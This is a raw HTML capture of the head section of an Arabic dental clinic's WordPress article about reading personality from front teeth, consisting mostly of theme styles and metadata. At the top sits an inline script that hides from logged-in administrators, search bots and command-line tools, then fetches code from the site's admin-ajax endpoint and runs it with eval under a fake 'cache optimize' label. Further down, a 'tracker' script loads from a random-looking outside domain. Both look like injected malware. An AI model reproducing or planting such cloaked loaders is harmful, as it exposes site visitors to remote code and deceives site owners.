

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asnanu.com/2024/07/25/%D8%A7%D9%86%D9%87-%D8%A8%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9-%D9%8A%D9%85%D9%83%D9%86%D9%83-%D8%A7%D9%86-%D8%AA%D8%B9%D8%B1%D9%81-%D8%A7%D9%84%D8%B4%D8%AE%D8%B5-%D8%A7/
body_size: 30510
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://asnanu.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>انه بهذه البساطة.. يمكنك ان تعرف الشخص المغرور اذا نظرت إلى أسنانه الامامية &#8211; مركز أسنانك الدولي</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; الخلاصة" href="https://asnanu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; خلاصة التعليقات" href="https://asnanu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز أسنانك الدولي &laquo; انه بهذه البساطة.. يمكنك ان تعرف الشخص المغرور اذا نظرت إلى أسنانه الامامية خلاصة التعليقات" href="https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asnanu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnanu.com%2F2024%2F07%2F25%2F%25d8%25a7%25d9%2586%25d9%2587-%25d8%25a8%25d9%2587%25d8%25b0%25d9%2587-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b3%25d8%25a7%25d8%25b7%25d8%25a9-%25d9%258a%25d9%2585%25d9%2583%25d9%2586%25d9%2583-%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b9%25d8%25b1%25d9%2581-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25ae%25d8%25b5-%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asnanu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnanu.com%2F2024%2F07%2F25%2F%25d8%25a7%25d9%2586%25d9%2587-%25d8%25a8%25d9%2587%25d8%25b0%25d9%2587-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b3%25d8%25a7%25d8%25b7%25d8%25a9-%25d9%258a%25d9%2585%25d9%2583%25d9%2586%25d9%2583-%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b9%25d8%25b1%25d9%2581-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25ae%25d8%25b5-%25d8%25a7%2F&#038;format=xml" />

<meta property="og:title" content="انه بهذه البساطة.. يمكنك ان تعرف الشخص المغرور اذا نظرت إلى أسنانه الامامية - مركز أسنانك الدولي" />
<meta property="og:type" content="article" />
<meta property="og:description" content="كان ابقراط قد فسرها قديما، وقال أنها تعكس شخصيتة الانسان، فيقال &quot;أرني أسنانك أقول لك من أنت&quot;. الاسنا" />
<meta property="og:url" content="https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/" />
<meta property="og:site_name" content="مركز أسنانك الدولي" />
<meta property="og:image" content="https://asnanu.com/wp-content/uploads/2024/07/PicRetouch_٢٠٢٤٠١٣٠_١٩٠٩٣٦٠٦١.jpeg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://asnanu.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://asnanu.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://asnanu.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-bbpress-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/plugins/bbpress.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdbto-front-css' href='https://asnanu.com/wp-content/plugins/gd-bbpress-tools/css/front.min.css?ver=3.5.3_b2450_free' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css' href='https://asnanu.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.9.3_b2830_free' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asnanu.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asnanu.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#e67e22 !important;}.tie-cat-29:hover{background-color:#c86004 !important;}.tie-cat-29:hover:after{border-top-color:#c86004 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#2ecc71 !important;}.tie-cat-30:hover{background-color:#10ae53 !important;}.tie-cat-30:hover:after{border-top-color:#10ae53 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#9b59b6 !important;}.tie-cat-31:hover{background-color:#7d3b98 !important;}.tie-cat-31:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#34495e !important;}.tie-cat-32:hover{background-color:#162b40 !important;}.tie-cat-32:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#795548 !important;}.tie-cat-33:hover{background-color:#5b372a !important;}.tie-cat-33:hover:after{border-top-color:#5b372a !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#4CAF50 !important;}.tie-cat-34:hover{background-color:#2e9132 !important;}.tie-cat-34:hover:after{border-top-color:#2e9132 !important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768546909" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnanu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://asnanu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asnanu.com/wp-json/wp/v2/posts/3725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asnanu.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://asnanu.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/" />
<link rel='shortlink' href='https://asnanu.com/?p=3725' />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style> <meta name="description" content="كان ابقراط قد فسرها قديما، وقال أنها تعكس شخصيتة الانسان، فيقال &quot;أرني أسنانك أقول لك من أنت&quot;. الاسنان المربعة عندما تكون أسنانك الامامية على شكل مربع" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://asnanu.com/wp-content/uploads/2024/04/cropped-1ad4e2f519312c48c63f55e828eb76aa-270x270.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
